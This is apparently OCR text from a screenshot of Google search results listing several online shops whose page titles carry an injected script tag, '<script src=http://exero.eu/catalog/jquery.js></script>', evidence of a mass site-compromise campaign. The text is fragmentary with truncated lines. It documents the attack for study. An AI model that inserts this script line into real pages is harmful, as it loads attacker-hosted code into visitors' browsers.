 "http://willysy.com/image
"<script src=http://exero.eu/
www.google.com/search?q="<script+src%3Dhttp://exero.eu/catalo
+Wayne Web Images Videos Maps News Gmail more Wayne Huang 0 Share...
Google
"<script src=http://exero.eu/cat
Page 10 of about 629,000 results (0.44 seconds) Advanced search
Everything
Images
Videos
News
Shopping
More
Show search tools
Aquarium Lights<script
src=http://exero.eu/catalog/jquery.js></script>
+1
aquariumlights.biz/index.php?cPath=23_109 - Cached
Products 1 - 9 of 9 – Aquarium Lights<script
src=http://exero.eu/catalog/. Home · About Us · Contact Us ·
My Account · My Cart · Checkout · Login ...
Regal Beauty<script
src=http://exero.eu/catalog/jquery.js></script>
+1
www.regalbeautysupply.com/hard-with-vengeance-p-12.html
- Cached
Die Hard With A Vengeance [DVD-DHWV]. Regional Code: 2
(Japan, Europe, Middle East, South Africa). Languages:
English, Deutsch. ...
NemesisWatch.com<script
src=http://exero.eu/catalog/jquery.js ... +1
www.nemesiswatchband.com/watches-
list/product_info.php?...id... - Cached
Nemesis Watches brings you the coolest, cutting edge wrist
watches in the world. From pocket watches to wrist watches,
a Nemesis Watch will redefine your